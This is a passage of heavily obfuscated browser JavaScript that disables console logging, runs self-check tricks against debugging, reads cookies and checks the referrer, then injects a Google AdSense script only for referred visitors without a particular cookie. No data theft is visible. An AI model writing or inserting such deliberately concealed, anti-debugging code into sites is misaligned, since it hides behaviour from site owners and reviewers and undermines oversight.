_0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var _0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var _0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var _0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var _0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var _0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var _0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));
